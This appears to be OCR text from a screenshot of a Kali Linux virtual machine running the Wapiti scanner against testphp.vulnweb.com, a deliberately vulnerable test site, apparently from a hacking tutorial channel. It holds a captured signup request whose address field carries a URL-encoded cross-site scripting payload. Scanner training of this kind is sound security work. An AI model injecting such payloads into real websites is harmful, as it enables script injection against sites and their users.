 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows 7 x64 Metasploitable2-Linux
1 2 3 4 14:20
kali@kali: ~/Documents
File Actions Edit View Help
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
uuname=default&upass=Letm3in_&upass2=Letm3in_&urname=default&ucc=default&uemail=wapiti2021
%40mailinator.com&uphone=default&signup=signup&uaddress=%3CScRiPt%3Ealert%28%27wsx84zwq2l%27%2
9%3C%2FsCrIpT%3E
Report
A report has been generated in the file /home/kali/.wapiti/generated_report
Open /home/kali/.wapiti/generated_report/testphp.vulnweb.com_09092022_1818.html with a browser
to see this report.
(kali㉿kali)-[~/Documents]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
@hacker_vlog JOIN @vlog_hacker
www.asdacademy.in